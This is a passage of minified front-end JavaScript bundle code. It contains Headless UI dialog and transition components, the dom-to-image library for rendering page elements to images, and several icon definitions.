y.createElement(eS,{type:"Dialog",enabled:0===A,element:w,onUpdate:(0,T.z)((e,t)=>{"Dialog"===t&&(0,z.E)(e,{[eP.Add]:()=>v(e=>e+1),[eP.Remove]:()=>v(e=>e-1)})})},y.createElement(en,{force:!0},y.createElement(eu,null,y.createElement(eM.Provider,{value:ec},y.createElement(eu.Group,{target:w},y.createElement(en,{force:!1},y.createElement(es,{slot:ed,name:"Dialog.Description"},y.createElement(X,{initialFocus:d,containers:q,features:B?(0,z.E)(Q,{parent:X.features.RestoreFocus,leaf:X.features.All&~X.features.FocusLock}):X.features.None},y.createElement(W,null,(0,H.sY)({ourProps:em,theirProps:p,slot:ed,defaultTag:"div",features:eN,visible:0===A,name:"Dialog"}))))))))),y.createElement(K,null))}),{Backdrop:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-backdrop-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Backdrop"),u=(0,k.T)(t);(0,y.useEffect)(()=>{if(null===l.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[l.panelRef]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return y.createElement(en,{force:!0},y.createElement(eu,null,(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Backdrop"})))}),Panel:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-panel-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Panel"),u=(0,k.T)(t,l.panelRef),a=(0,y.useMemo)(()=>({open:0===i}),[i]),s=(0,T.z)(e=>{e.stopPropagation()});return(0,H.sY)({ourProps:{ref:u,id:r,onClick:s},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Panel"})}),Overlay:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-overlay-${n}`,...o}=e,[{dialogState:i,close:l}]=ek("Dialog.Overlay"),u=(0,k.T)(t),a=(0,T.z)(e=>{if(e.target===e.currentTarget){if(function(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}(n))&&r}(e.currentTarget))return e.preventDefault();e.preventDefault(),e.stopPropagation(),l()}}),s=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0,onClick:a},theirProps:o,slot:s,defaultTag:"div",name:"Dialog.Overlay"})}),Title:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-title-${n}`,...o}=e,[{dialogState:i,setTitleId:l}]=ek("Dialog.Title"),u=(0,k.T)(t);(0,y.useEffect)(()=>(l(r),()=>l(null)),[r,l]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r},theirProps:o,slot:a,defaultTag:"h2",name:"Dialog.Title"})}),Description:eC})},16061:function(e,t,n){"use strict";n.d(t,{u:function(){return k}});var r,o=n(2265),i=n(45083),l=n(59064),u=n(92383),a=n(74739),s=n(56586),c=n(52119),d=n(24030),f=n(77659),m=n(268);function p(e,...t){e&&t.length>0&&e.classList.add(...t)}function h(e,...t){e&&t.length>0&&e.classList.remove(...t)}var v=n(6108),g=n(20661),E=n(84584);function y(e=""){return e.split(/\s+/).filter(e=>e.length>1)}let w=(0,o.createContext)(null);w.displayName="TransitionContext";var b=((r=b||{}).Visible="visible",r.Hidden="hidden",r);let T=(0,o.createContext)(null);function P(e){return"children"in e?P(e.children):e.current.filter(({el:e})=>null!==e.current).filter(({state:e})=>"visible"===e).length>0}function S(e,t){let n=(0,s.E)(e),r=(0,o.useRef)([]),a=(0,u.t)(),c=(0,i.G)(),d=(0,l.z)((e,t=E.l4.Hidden)=>{let o=r.current.findIndex(({el:t})=>t===e);-1!==o&&((0,m.E)(t,{[E.l4.Unmount](){r.current.splice(o,1)},[E.l4.Hidden](){r.current[o].state="hidden"}}),c.microTask(()=>{var e;!P(r)&&a.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,l.z)(e=>{let t=r.current.find(({el:t})=>t===e);return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>d(e,E.l4.Unmount)}),p=(0,o.useRef)([]),h=(0,o.useRef)(Promise.resolve()),v=(0,o.useRef)({enter:[],leave:[],idle:[]}),g=(0,l.z)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(([t])=>t!==e)),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(v.current[n].map(([e,t])=>t)).then(()=>e())})]),"enter"===n?h.current=h.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),y=(0,l.z)((e,t,n)=>{Promise.all(v.current[t].splice(0).map(([e,t])=>t)).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,o.useMemo)(()=>({children:r,register:f,unregister:d,onStart:g,onStop:y,wait:h,chains:v}),[f,d,r,g,y,v,h])}function L(){}T.displayName="NestingContext";let C=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function A(e){var t;let n={};for(let r of C)n[r]=null!=(t=e[r])?t:L;return n}let F=E.AN.RenderStrategy,x=(0,E.yV)(function(e,t){let{show:n,appear:r=!1,unmount:i=!0,...u}=e,s=(0,o.useRef)(null),f=(0,d.T)(s,t);(0,c.H)();let m=(0,v.oJ)();if(void 0===n&&null!==m&&(n=(m&v.ZM.Open)===v.ZM.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[p,h]=(0,o.useState)(n?"visible":"hidden"),g=S(()=>{h("hidden")}),[y,b]=(0,o.useState)(!0),L=(0,o.useRef)([n]);(0,a.e)(()=>{!1!==y&&L.current[L.current.length-1]!==n&&(L.current.push(n),b(!1))},[L,n]);let C=(0,o.useMemo)(()=>({show:n,appear:r,initial:y}),[n,r,y]);(0,o.useEffect)(()=>{if(n)h("visible");else if(P(g)){let e=s.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&h("hidden")}else h("hidden")},[n,g]);let A={unmount:i},x=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeEnter)||t.call(e)}),M=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeLeave)||t.call(e)});return o.createElement(T.Provider,{value:g},o.createElement(w.Provider,{value:C},(0,E.sY)({ourProps:{...A,as:o.Fragment,children:o.createElement(O,{ref:f,...A,...u,beforeEnter:x,beforeLeave:M})},theirProps:{},defaultTag:o.Fragment,features:F,visible:"visible"===p,name:"Transition"})))}),O=(0,E.yV)(function(e,t){var n,r,b;let L;let{beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M,enter:k,enterFrom:R,enterTo:N,entered:D,leave:H,leaveFrom:I,leaveTo:j,...V}=e,z=(0,o.useRef)(null),U=(0,d.T)(z,t),B=null==(n=V.unmount)||n?E.l4.Unmount:E.l4.Hidden,{show:Y,appear:Z,initial:$}=function(){let e=(0,o.useContext)(w);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[_,W]=(0,o.useState)(Y?"visible":"hidden"),q=function(){let e=(0,o.useContext)(T);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:G,unregister:K}=q;(0,o.useEffect)(()=>G(z),[G,z]),(0,o.useEffect)(()=>{if(B===E.l4.Hidden&&z.current){if(Y&&"visible"!==_){W("visible");return}return(0,m.E)(_,{hidden:()=>K(z),visible:()=>G(z)})}},[_,z,G,K,Y,B]);let X=(0,s.E)({base:y(V.className),enter:y(k),enterFrom:y(R),enterTo:y(N),entered:y(D),leave:y(H),leaveFrom:y(I),leaveTo:y(j)}),J=(b={beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M},L=(0,o.useRef)(A(b)),(0,o.useEffect)(()=>{L.current=A(b)},[b]),L),Q=(0,c.H)();(0,o.useEffect)(()=>{if(Q&&"visible"===_&&null===z.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[z,_,Q]);let ee=Z&&Y&&$,et=Q&&(!$||Z)?Y?"enter":"leave":"idle",en=function(e=0){let[t,n]=(0,o.useState)(e),r=(0,u.t)(),i=(0,o.useCallback)(e=>{r.current&&n(t=>t|e)},[t,r]),l=(0,o.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:i,hasFlag:l,removeFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t&~e)},[n,r]),toggleFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t^e)},[n])}}(0),er=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.addFlag(v.ZM.Opening),J.current.beforeEnter()},leave:()=>{en.addFlag(v.ZM.Closing),J.current.beforeLeave()},idle:()=>{}})),eo=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.removeFlag(v.ZM.Opening),J.current.afterEnter()},leave:()=>{en.removeFlag(v.ZM.Closing),J.current.afterLeave()},idle:()=>{}})),ei=S(()=>{W("hidden"),K(z)},q),el=(0,o.useRef)(!1);!function({immediate:e,container:t,direction:n,classes:r,onStart:o,onStop:l}){let c=(0,u.t)(),d=(0,i.G)(),v=(0,s.E)(n);(0,a.e)(()=>{e&&(v.current="enter")},[e]),(0,a.e)(()=>{let e=(0,f.k)();d.add(e.dispose);let n=t.current;if(n&&"idle"!==v.current&&c.current){var i,u,a;let t,s,c,d,g,E,y;return e.dispose(),o.current(v.current),e.add((i=r.current,u="enter"===v.current,a=()=>{e.dispose(),l.current(v.current)},s=u?"enter":"leave",c=(0,f.k)(),d=void 0!==a?(t={called:!1},(...e)=>{if(!t.called)return t.called=!0,a(...e)}):()=>{},"enter"===s&&(n.removeAttribute("hidden"),n.style.display=""),g=(0,m.E)(s,{enter:()=>i.enter,leave:()=>i.leave}),E=(0,m.E)(s,{enter:()=>i.enterTo,leave:()=>i.leaveTo}),y=(0,m.E)(s,{enter:()=>i.enterFrom,leave:()=>i.leaveFrom}),h(n,...i.base,...i.enter,...i.enterTo,...i.enterFrom,...i.leave,...i.leaveFrom,...i.leaveTo,...i.entered),p(n,...i.base,...g,...y),c.nextFrame(()=>{h(n,...i.base,...g,...y),p(n,...i.base,...g,...E),function(e,t){let n=(0,f.k)();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:o}=getComputedStyle(e),[i,l]=[r,o].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),u=i+l;if(0!==u){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},u),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();n.add(()=>t()),n.dispose}(n,()=>(h(n,...i.base,...g),p(n,...i.base,...i.entered),d()))}),c.dispose)),e.dispose}},[n])}({immediate:ee,container:z,classes:X,direction:et,onStart:(0,s.E)(e=>{el.current=!0,ei.onStart(z,e,er)}),onStop:(0,s.E)(e=>{el.current=!1,ei.onStop(z,e,eo),"leave"!==e||P(ei)||(W("hidden"),K(z))})});let eu=V;return ee?eu={...eu,className:(0,g.A)(V.className,...X.current.enter,...X.current.enterFrom)}:el.current&&(eu.className=(0,g.A)(V.className,null==(r=z.current)?void 0:r.className),""===eu.className&&delete eu.className),o.createElement(T.Provider,{value:ei},o.createElement(v.up,{value:(0,m.E)(_,{visible:v.ZM.Open,hidden:v.ZM.Closed})|en.flags},(0,E.sY)({ourProps:{ref:U},theirProps:eu,defaultTag:"div",features:F,visible:"visible"===_,name:"Transition.Child"})))}),M=(0,E.yV)(function(e,t){let n=null!==(0,o.useContext)(w),r=null!==(0,v.oJ)();return o.createElement(o.Fragment,null,!n&&r?o.createElement(x,{ref:t,...e}):o.createElement(O,{ref:t,...e}))}),k=Object.assign(x,{Child:M,Root:x})},45083:function(e,t,n){"use strict";n.d(t,{G:function(){return i}});var r=n(2265),o=n(77659);function i(){let[e]=(0,r.useState)(o.k);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},59064:function(e,t,n){"use strict";n.d(t,{z:function(){return i}});var r=n(2265),o=n(56586);let i=function(e){let t=(0,o.E)(e);return r.useCallback((...e)=>t.current(...e),[t])}},92383:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var r=n(2265),o=n(74739);function i(){let e=(0,r.useRef)(!1);return(0,o.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},74739:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(2265),o=n(4697);let i=(e,t)=>{o.O.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},56586:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(2265),o=n(74739);function i(e){let t=(0,r.useRef)(e);return(0,o.e)(()=>{t.current=e},[e]),t}},52119:function(e,t,n){"use strict";n.d(t,{H:function(){return l}});var r,o=n(2265),i=n(4697);function l(){let e;let t=(e="undefined"==typeof document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[l,u]=o.useState(i.O.isHandoffComplete);return l&&!1===i.O.isHandoffComplete&&u(!1),o.useEffect(()=>{!0!==l&&u(!0)},[l]),o.useEffect(()=>i.O.handoff(),[]),!t&&l}},24030:function(e,t,n){"use strict";n.d(t,{T:function(){return u},h:function(){return l}});var r=n(2265),o=n(59064);let i=Symbol();function l(e,t=!0){return Object.assign(e,{[i]:t})}function u(...e){let t=(0,r.useRef)(e);(0,r.useEffect)(()=>{t.current=e},[e]);let n=(0,o.z)(e=>{for(let n of t.current)null!=n&&("function"==typeof n?n(e):n.current=e)});return e.every(e=>null==e||(null==e?void 0:e[i]))?void 0:n}},6108:function(e,t,n){"use strict";n.d(t,{ZM:function(){return l},oJ:function(){return u},up:function(){return a}});var r,o=n(2265);let i=(0,o.createContext)(null);i.displayName="OpenClosedContext";var l=((r=l||{})[r.Open=1]="Open",r[r.Closed=2]="Closed",r[r.Closing=4]="Closing",r[r.Opening=8]="Opening",r);function u(){return(0,o.useContext)(i)}function a({value:e,children:t}){return o.createElement(i.Provider,{value:e},t)}},20661:function(e,t,n){"use strict";function r(...e){return Array.from(new Set(e.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}n.d(t,{A:function(){return r}})},77659:function(e,t,n){"use strict";n.d(t,{k:function(){return function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(...e){let t=requestAnimationFrame(...e);return n.add(()=>cancelAnimationFrame(t))},nextFrame:(...e)=>n.requestAnimationFrame(()=>n.requestAnimationFrame(...e)),setTimeout(...e){let t=setTimeout(...e);return n.add(()=>clearTimeout(t))},microTask(...e){let t={current:!0};return(0,r.Y)(()=>{t.current&&e[0]()}),n.add(()=>{t.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}}});var r=n(89986)},4697:function(e,t,n){"use strict";n.d(t,{O:function(){return l}});var r=Object.defineProperty,o=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,i=(e,t,n)=>(o(e,"symbol"!=typeof t?t+"":t,n),n);let l=new class{constructor(){i(this,"current",this.detect()),i(this,"handoffState","pending"),i(this,"currentId",0)}set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}}},268:function(e,t,n){"use strict";function r(e,t,...n){if(e in t){let r=t[e];return"function"==typeof r?r(...n):r}let o=Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(t).map(e=>`"${e}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(o,r),o}n.d(t,{E:function(){return r}})},89986:function(e,t,n){"use strict";function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}n.d(t,{Y:function(){return r}})},84584:function(e,t,n){"use strict";n.d(t,{AN:function(){return a},l4:function(){return s},sY:function(){return c},yV:function(){return p}});var r,o,i=n(2265),l=n(20661),u=n(268),a=((r=a||{})[r.None=0]="None",r[r.RenderStrategy=1]="RenderStrategy",r[r.Static=2]="Static",r),s=((o=s||{})[o.Unmount=0]="Unmount",o[o.Hidden=1]="Hidden",o);function c({ourProps:e,theirProps:t,slot:n,defaultTag:r,features:o,visible:i=!0,name:l,mergeRefs:a}){a=null!=a?a:f;let s=m(t,e);if(i)return d(s,n,r,l,a);let c=null!=o?o:0;if(2&c){let{static:e=!1,...t}=s;if(e)return d(t,n,r,l,a)}if(1&c){let{unmount:e=!0,...t}=s;return(0,u.E)(e?0:1,{0:()=>null,1:()=>d({...t,hidden:!0,style:{display:"none"}},n,r,l,a)})}return d(s,n,r,l,a)}function d(e,t={},n,r,o){let{as:u=n,children:a,refName:s="ref",...c}=v(e,["unmount","static"]),d=void 0!==e.ref?{[s]:e.ref}:{},f="function"==typeof a?a(t):a;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t));let p={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r);e&&(p["data-headlessui-state"]=n.join(" "))}if(u===i.Fragment&&Object.keys(h(c)).length>0){if(!(0,i.isValidElement)(f)||Array.isArray(f)&&f.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${r} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(c).map(e=>`  - ${e}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>`  - ${e}`).join(`
`)].join(`
`));let e=f.props,t="function"==typeof(null==e?void 0:e.className)?(...t)=>(0,l.A)(null==e?void 0:e.className(...t),c.className):(0,l.A)(null==e?void 0:e.className,c.className),n=t?{className:t}:{};return(0,i.cloneElement)(f,Object.assign({},m(f.props,h(v(c,["ref"]))),p,d,{ref:o(f.ref,d.ref)},n))}return(0,i.createElement)(u,Object.assign({},v(c,["ref"]),u!==i.Fragment&&d,u!==i.Fragment&&p),f)}function f(...e){return e.every(e=>null==e)?void 0:t=>{for(let n of e)null!=n&&("function"==typeof n?n(t):n.current=t)}}function m(...e){if(0===e.length)return{};if(1===e.length)return e[0];let t={},n={};for(let r of e)for(let e in r)e.startsWith("on")&&"function"==typeof r[e]?(null!=n[e]||(n[e]=[]),n[e].push(r[e])):t[e]=r[e];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(n).map(e=>[e,void 0])));for(let e in n)Object.assign(t,{[e](t,...r){for(let o of n[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;o(t,...r)}}});return t}function p(e){var t;return Object.assign((0,i.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function h(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function v(e,t=[]){let n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},65467:function(e){!function(t){"use strict";var n=function(){var e;return{escape:function(e){return e.replace(/([.*+?^${}()|\[\]\/\\])/g,"\\$1")},parseExtension:t,mimeType:function(e){var n,r,o=t(e).toLowerCase();return({woff:n="application/font-woff",woff2:n,ttf:"application/font-truetype",eot:"application/vnd.ms-fontobject",png:"image/png",jpg:r="image/jpeg",jpeg:r,gif:"image/gif",tiff:"image/tiff",svg:"image/svg+xml"})[o]||""},dataAsUrl:function(e,t){return"data:"+t+";base64,"+e},isDataUrl:function(e){return -1!==e.search(/^(data:)/)},canvasToBlob:function(e){return new Promise(e.toBlob?function(t){e.toBlob(t)}:function(t){for(var n=window.atob(e.toDataURL().split(",")[1]),r=n.length,o=new Uint8Array(r),i=0;i<r;i++)o[i]=n.charCodeAt(i);t(new Blob([o],{type:"image/png"}))})},resolveUrl:function(e,t){var n=document.implementation.createHTMLDocument(),r=n.createElement("base");n.head.appendChild(r);var o=n.createElement("a");return n.body.appendChild(o),r.href=t,o.href=e,o.href},getAndEncode:function(e){return u.impl.options.cacheBust&&(e+=(/\?/.test(e)?"&":"?")+new Date().getTime()),new Promise(function(t){var n,r=new XMLHttpRequest;if(r.onreadystatechange=function(){if(4===r.readyState){if(200!==r.status){n?t(n):i("cannot fetch resource: "+e+", status: "+r.status);return}var o=new FileReader;o.onloadend=function(){var e=o.result.split(/,/)[1];t(e)},o.readAsDataURL(r.response)}},r.ontimeout=function(){n?t(n):i("timeout of 30000ms occured while fetching resource: "+e)},r.responseType="blob",r.timeout=3e4,r.open("GET",e,!0),r.send(),u.impl.options.imagePlaceholder){var o=u.impl.options.imagePlaceholder.split(/,/);o&&o[1]&&(n=o[1])}function i(e){console.error(e),t("")}})},uid:(e=0,function(){return"u"+("0000"+(1679616*Math.random()<<0).toString(36)).slice(-4)+e++}),delay:function(e){return function(t){return new Promise(function(n){setTimeout(function(){n(t)},e)})}},asArray:function(e){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t},escapeXhtml:function(e){return e.replace(/#/g,"%23").replace(/\n/g,"%0A")},makeImage:function(e){return new Promise(function(t,n){var r=new Image;r.onload=function(){t(r)},r.onerror=n,r.src=e})},width:function(e){var t=n(e,"border-left-width"),r=n(e,"border-right-width");return e.scrollWidth+t+r},height:function(e){var t=n(e,"border-top-width"),r=n(e,"border-bottom-width");return e.scrollHeight+t+r}};function t(e){var t=/\.([^\.\/]*?)$/g.exec(e);return t?t[1]:""}function n(e,t){return parseFloat(window.getComputedStyle(e).getPropertyValue(t).replace("px",""))}}(),r=function(){var e=/url\(['"]?([^'"]+?)['"]?\)/g;return{inlineAll:function(e,n,i){return t(e)?Promise.resolve(e).then(r).then(function(t){var r=Promise.resolve(e);return t.forEach(function(e){r=r.then(function(t){return o(t,e,n,i)})}),r}):Promise.resolve(e)},shouldProcess:t,impl:{readUrls:r,inline:o}};function t(t){return -1!==t.search(e)}function r(t){for(var r,o=[];null!==(r=e.exec(t));)o.push(r[1]);return o.filter(function(e){return!n.isDataUrl(e)})}function o(e,t,r,o){return Promise.resolve(t).then(function(e){return r?n.resolveUrl(e,r):e}).then(o||n.getAndEncode).then(function(e){return n.dataAsUrl(e,n.mimeType(t))}).then(function(r){return e.replace(RegExp("(url\\(['\"]?)("+n.escape(t)+")(['\"]?\\))","g"),"$1"+r+"$3")})}}(),o=function(){return{resolveAll:function(){return e(document).then(function(e){return Promise.all(e.map(function(e){return e.resolve()}))}).then(function(e){return e.join("\n")})},impl:{readAll:e}};function e(){return Promise.resolve(n.asArray(document.styleSheets)).then(function(e){var t=[];return e.forEach(function(e){try{n.asArray(e.cssRules||[]).forEach(t.push.bind(t))}catch(t){console.log("Error while reading CSS rules from "+e.href,t.toString())}}),t}).then(function(e){return e.filter(function(e){return e.type===CSSRule.FONT_FACE_RULE}).filter(function(e){return r.shouldProcess(e.style.getPropertyValue("src"))})}).then(function(t){return t.map(e)});function e(e){return{resolve:function(){var t=(e.parentStyleSheet||{}).href;return r.inlineAll(e.cssText,t)},src:function(){return e.style.getPropertyValue("src")}}}}}(),i=function(){return{inlineAll:function t(o){var i;return o instanceof Element?((i=o.style.getPropertyValue("background"))?r.inlineAll(i).then(function(e){o.style.setProperty("background",e,o.style.getPropertyPriority("background"))}).then(function(){return o}):Promise.resolve(o)).then(function(){return o instanceof HTMLImageElement?e(o).inline():Promise.all(n.asArray(o.childNodes).map(function(e){return t(e)}))}):Promise.resolve(o)},impl:{newImage:e}};function e(e){return{inline:function(t){return n.isDataUrl(e.src)?Promise.resolve():Promise.resolve(e.src).then(t||n.getAndEncode).then(function(t){return n.dataAsUrl(t,n.mimeType(e.src))}).then(function(t){return new Promise(function(n,r){e.onload=n,e.onerror=r,e.src=t})})}}}}(),l={imagePlaceholder:void 0,cacheBust:!1},u={toSvg:a,toPng:function(e,t){return s(e,t||{}).then(function(e){return e.toDataURL()})},toJpeg:function(e,t){return s(e,t=t||{}).then(function(e){return e.toDataURL("image/jpeg",t.quality||1)})},toBlob:function(e,t){return s(e,t||{}).then(n.canvasToBlob)},toPixelData:function(e,t){return s(e,t||{}).then(function(t){return t.getContext("2d").getImageData(0,0,n.width(e),n.height(e)).data})},impl:{fontFaces:o,images:i,util:n,inliner:r,options:{}}};function a(e,t){var r;return void 0===(r=t=t||{}).imagePlaceholder?u.impl.options.imagePlaceholder=l.imagePlaceholder:u.impl.options.imagePlaceholder=r.imagePlaceholder,void 0===r.cacheBust?u.impl.options.cacheBust=l.cacheBust:u.impl.options.cacheBust=r.cacheBust,Promise.resolve(e).then(function(e){return function e(t,r,o){return o||!r||r(t)?Promise.resolve(t).then(function(e){return e instanceof HTMLCanvasElement?n.makeImage(e.toDataURL()):e.cloneNode(!1)}).then(function(o){var i,l,u;return 0===(i=t.childNodes).length?Promise.resolve(o):(l=n.asArray(i),u=Promise.resolve(),l.forEach(function(t){u=u.then(function(){return e(t,r)}).then(function(e){e&&o.appendChild(e)})}),u).then(function(){return o})}).then(function(e){return e instanceof Element?Promise.resolve().then(function(){var r,o;r=window.getComputedStyle(t),o=e.style,r.cssText?o.cssText=r.cssText:function(e,t){n.asArray(e).forEach(function(n){t.setProperty(n,e.getPropertyValue(n),e.getPropertyPriority(n))})}(r,o)}).then(function(){[":before",":after"].forEach(function(r){(function(r){var o=window.getComputedStyle(t,r),i=o.getPropertyValue("content");if(""!==i&&"none"!==i){var l,u,a=n.uid();e.className=e.className+" "+a;var s=document.createElement("style");s.appendChild((u=o.cssText?(l=o.getPropertyValue("content"),o.cssText+" content: "+l+";"):n.asArray(o).map(function(e){return e+": "+o.getPropertyValue(e)+(o.getPropertyPriority(e)?" !important":"")}).join("; ")+";",document.createTextNode("."+a+":"+r+"{"+u+"}"))),e.appendChild(s)}})(r)})}).then(function(){t instanceof HTMLTextAreaElement&&(e.innerHTML=t.value),t instanceof HTMLInputElement&&e.setAttribute("value",t.value)}).then(function(){e instanceof SVGElement&&(e.setAttribute("xmlns","http://www.w3.org/2000/svg"),e instanceof SVGRectElement&&["width","height"].forEach(function(t){var n=e.getAttribute(t);n&&e.style.setProperty(t,n)}))}).then(function(){return e}):e}):Promise.resolve()}(e,t.filter,!0)}).then(c).then(d).then(function(e){return t.bgcolor&&(e.style.backgroundColor=t.bgcolor),t.width&&(e.style.width=t.width+"px"),t.height&&(e.style.height=t.height+"px"),t.style&&Object.keys(t.style).forEach(function(n){e.style[n]=t.style[n]}),e}).then(function(r){var o,i;return o=t.width||n.width(e),i=t.height||n.height(e),Promise.resolve(r).then(function(e){return e.setAttribute("xmlns","http://www.w3.org/1999/xhtml"),new XMLSerializer().serializeToString(e)}).then(n.escapeXhtml).then(function(e){return'<foreignObject x="0" y="0" width="100%" height="100%">'+e+"</foreignObject>"}).then(function(e){return'<svg xmlns="http://www.w3.org/2000/svg" width="'+o+'" height="'+i+'">'+e+"</svg>"}).then(function(e){return"data:image/svg+xml;charset=utf-8,"+e})})}function s(e,t){return a(e,t).then(n.makeImage).then(n.delay(100)).then(function(r){var o=function(e){var r=document.createElement("canvas");if(r.width=t.width||n.width(e),r.height=t.height||n.height(e),t.bgcolor){var o=r.getContext("2d");o.fillStyle=t.bgcolor,o.fillRect(0,0,r.width,r.height)}return r}(e);return o.getContext("2d").drawImage(r,0,0),o})}function c(e){return o.resolveAll().then(function(t){var n=document.createElement("style");return e.appendChild(n),n.appendChild(document.createTextNode(t)),e})}function d(e){return i.inlineAll(e).then(function(){return e})}e.exports=u}(0)},62046:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]])},53505:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]])},10905:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Merge",[["path",{d:"m8 6 4-4 4 4",key:"ybng9g"}],["path",{d:"M12 2v10.3a4 4 0 0 1-1.172 2.872L4 22",key:"1hyw0i"}],["path",{d:"m20 22-5-5",key:"1m27yz"}]])},17472:function(e,t,n){"use 